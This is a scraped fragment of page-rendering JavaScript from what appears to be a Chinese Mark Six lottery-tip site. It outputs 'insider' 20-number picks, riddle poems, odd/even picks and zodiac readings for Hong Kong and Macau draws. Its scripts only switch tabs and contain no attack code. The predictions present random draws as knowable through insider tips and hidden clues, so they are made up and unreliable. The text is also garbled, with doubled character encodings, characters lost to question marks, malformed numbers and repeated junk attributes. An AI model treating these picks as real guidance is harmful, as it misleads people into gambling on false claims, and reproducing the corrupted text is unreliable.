document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-006期香港內(nèi)幕傳真20碼開？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):山高水遠(yuǎn)難相逢，兩小無猜伴到老</font><br>");
document.writeln("					<font color=\"#008000\">197 142狗[08]23+16-05=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						03 04 05 06 12 15 18 21 23 24<br>");
document.writeln("						28 29 31 32 35 38 41 43 45 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-004期香港內(nèi)幕傳真20碼開鼠42</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):名為天下三合局，五綠從中一點(diǎn)紅</font><br>");
document.writeln("					<font color=\"#008000\">168 105兔[03]15+09-04=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						01 04 05 09 12 119 24 25<br>");
document.writeln("						28 29 31 32 34 41 <span style=\"background-color: #FFFF00\">42</span> 43 44 45");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-003期香港內(nèi)幕傳真20碼開蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):九曲黃河萬里沙，浪淘風(fēng)簸自天涯</font><br>");
document.writeln("					<font color=\"#008000\">246 127虎[28]21+14-02=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						02 03 08 09 <span style=\"background-color: #FFFF00\">13</span> 15 16 19 24 29<br>");
document.writeln("						31 32 35 39 41 42 43 45 46 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-134期香港內(nèi)幕傳真20碼開雞45</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):十年寒窗無人問，一朝登天雞犬鳴</font><br>");
document.writeln("					<font color=\"#008000\">192 145馬[12]15+11-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						02 03 06 09 12 16 18 24 25 28<br>");
document.writeln("						31 32 34 35 40 41 42 43 <span style=\"background-color: #FFFF00\">45</span> 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-133期香港內(nèi)幕傳真20碼開蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):金屋藏嬌水靈靈，東拼西湊亦難行</font><br>");
document.writeln("					<font color=\"#008000\">273 102虎[28]19+13-06=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						03 04 05 09 <span style=\"background-color: #FFFF00\">13</span> 15 19 24 25 26<br>");
document.writeln("						29 31 32 34 41 42 43 45 47 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");
































































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="6yd8pefip"   class=\'jssx\'>天天好彩【單雙中特】</div>");







document.writeln("<div   class="6yd8pefip"   id=\'dszt_all\'>");







document.writeln("	<div   id="6yd8pefip"   class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳門精準(zhǔn)單雙</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精準(zhǔn)單雙</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開始-->");







document.writeln("	<div   class="6yd8pefip"   id=\'con_dszt_all_1\'>");







document.writeln("		<div   id="6yd8pefip"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>015期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>龍26準(zhǔn)</span></span></p>");

























































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港開始 -->");







document.writeln("	<div   class="6yd8pefip"   id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div   id="6yd8pefip"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");









document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div   id="6yd8pefip"   class=\'jssx\'>天天好彩【一句玄機(jī)】</div>");







document.writeln("");







document.writeln("<div   class="6yd8pefip"   id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div   id="6yd8pefip"   class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳門玄機(jī)詩</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄機(jī)詩</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港開始-->");







document.writeln("");







document.writeln("	<div   class="6yd8pefip"   id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div   id="6yd8pefip"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");





document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				015期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩】</span><br>");
document.writeln("		");
document.writeln("				中獎(jiǎng)十二注，群獸在林中:開?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				014期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩】</span><br>");
document.writeln("		");
document.writeln("				脫殼好計(jì)策，無雙絕無二:開龍26<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開龍26</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				013期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩】</span><br>");
document.writeln("		");
document.writeln("				眼睛吃綠草，不勤在家中:開?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開蛇01</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				012期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩】</span><br>");
document.writeln("		");
document.writeln("				原頭曰又曛，樓外出秋千:開?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開羊11</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				011期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機(jī)詩】</span><br>");
document.writeln("		");
document.writeln("				月亮十五出，一欄詩書陪:開羊11<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開羊11</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");























document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港開始 -->");
document.writeln("");
document.writeln("	<div   class="6yd8pefip"   id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div   id="6yd8pefip"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");
document.writeln("		");





document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				土生土長農(nóng)家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多資料盡在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				004期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				看前有肖陽光照<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				003期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				書后欲題三百顆<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開蛇13</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				002期<span style=\'background: #000; color: #ff0;\'>【香港玄機(jī)】</span><br>");
document.writeln("		");
document.writeln("				一脈相承美長江<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開蛇01</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")





























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="6yd8pefip"   class=\'jssx\'>天天好彩【跑狗圖】</div>");







document.writeln("<div   class="6yd8pefip"   id=\'pgt_all\'>");







document.writeln("	<div   id="6yd8pefip"   class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳門跑狗圖</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div   class="6yd8pefip"   id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/15/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");



document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="6yd8pefip"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						015期跑狗一字記之曰：【貪】<br>");
document.writeln("						 美芹之獻(xiàn)，明賞不費(fèi)。難寄我濃愁深怨<br>");
document.writeln("						 鳴琴而治，妙趣橫生。谷口春殘黃鳥稀<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：美芹之獻(xiàn)，明賞不費(fèi)：謙指自己的建議雖微薄卻真誠（典出《列子》），而賢明的賞賜能激勵(lì)人心，不耗費(fèi)巨大。難寄我濃愁深怨：抒發(fā)心中深沉厚重的愁苦與幽怨難以傳遞、無人可訴的孤寂。鳴琴而治，妙趣橫生：以“鳴琴而治”（典出宓子賤）喻指以禮樂教化實(shí)現(xiàn)清平治理，境界高妙，意趣盎然。谷口春殘黃鳥稀：描繪谷口春末景象，暗喻時(shí)光流逝、良機(jī)將逝或知音稀少的悵惘（化用鄭谷詩）?！旧び鳌颗Ｓ鳙I(xiàn)芹者之誠樸勤懇，虎伏藏難寄之深怨，蛇智似鳴琴之治，猴靈動(dòng)生妙趣，雞鳴喑對(duì)應(yīng)春殘鳥稀之寂。五肖相合，勾勒出從獻(xiàn)策、懷憂到治世、悟趣，終感時(shí)境的完整心境流轉(zhuǎn)<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：?；⑸吆镫u<br>");
document.writeln("						四肖：?；⑸吆?br>");
document.writeln("						三肖：?；⑸?br>");
document.writeln("						二肖：?；?br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港開始 -->");
document.writeln("	<div   class="6yd8pefip"   id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/6/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="6yd8pefip"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹?xì)g<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句勾勒出一幅悠然自得的田園垂釣圖：斜坐牛背，執(zhí)長竿而釣，雖知水坑眾多而魚獲難期，所求卻不在得魚，只在尋得片刻閑適之歡。意境超然，有隨遇而安、意不在得的隱逸之趣。以生肖作喻：牛馱閑身穩(wěn)如舟，蛇形長竿靜垂鉤；猴心巧探坑多魚少，兔目靈尋一隙之歡；馬蹄踏過水云間，得失盡忘——恰似五般性情，共譜這卷不執(zhí)于物、自得其樂的水墨閑章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔馬<br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="6yd8pefip"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						003期跑狗一字記之曰：【卦】<br>");
document.writeln("						 枯捍立影，卦象初成<br>");
document.writeln("						 世事如棋，陰陽輪轉(zhuǎn)<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此四句道破天地玄機(jī)：“枯捍立影”喻示孤寂中自有氣節(jié)顯形；“卦象初成”暗指天命軌跡初露端倪；“世事如棋”道破人間謀略如棋盤縱橫；“陰陽輪轉(zhuǎn)”揭示萬物盛衰皆循天道循環(huán)?！旧ぱ堇[】牛：立影于旱地，躬耕中卦象初顯，如棋局里穩(wěn)扎根基，虎：獨(dú)嘯深林成卦象，掌中世事皆棋局，陰陽在山岳間輪轉(zhuǎn)，蛇：蛻皮時(shí)立枯影，盤繞間卦成紋，隱于草莽觀棋局陰陽，猴：攀枯藤而立影，摘星卜卦初成，戲弈紅塵棋局悟輪回，雞：獨(dú)立寒枝立清影，晨鳴破曉定陰陽，爪劃塵沙如布棋卦。此五生肖各應(yīng)一態(tài)——牛主“立”，虎主“成”，蛇主“隱”，猴主“弈”，雞主“曉”，共演輪轉(zhuǎn)天道。余者七生肖非不應(yīng)機(jī)，乃藏于未言之中，恰合卦象未盡之意<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：?；?span style=\"background-color: #FFFF00\">蛇</span>猴雞<br>");
document.writeln("						四肖：牛虎<span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						三肖：?；?span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：?；?br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="6yd8pefip"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						002期跑狗一字記之曰：【釣】<br>");
document.writeln("						 曉風(fēng)吹拂，碧水含光<br>");
document.writeln("						 閑垂壹約，不計(jì)盈虧<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
